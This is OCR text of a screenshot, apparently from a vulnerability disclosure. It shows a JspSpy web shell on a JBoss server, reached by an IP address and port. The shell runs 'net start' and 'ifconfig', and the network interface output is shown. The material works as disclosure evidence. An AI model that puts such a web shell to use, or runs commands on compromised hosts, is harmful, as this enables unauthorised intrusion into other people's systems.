 https://14.18.158.147:8443/cK/foot.jsp
证书错误
JspSpy Private Codz By -...
JBoss AS Administration Co...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: localhost 上一个 下一个 选项
Execute Program »
Parameter
cmd.exe /c net start > /usr/local/install/jboss-5.1.0.GA/server/default/tmp/3j001-oly8k0-iitzls9l-1-iiu Execute
Execute Shell »
Parameter
ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:15:17:B5:1E:30
inet addr:192.168.0.37 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::215:17ff:feb5:1e30/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2083907 errors:0 dropped:0 overruns:0 frame:0
TX packets:831952 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1143017898 (1.0 GiB) TX bytes:372220540 (354.9 MiB)
Memory:b8820000-b8840000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:351179 errors:0 dropped:0 overruns:0 frame:0
TX packets:351179 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:151040518 (144.0 MiB) TX bytes:151040518 (144.0 MiB)
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org
100%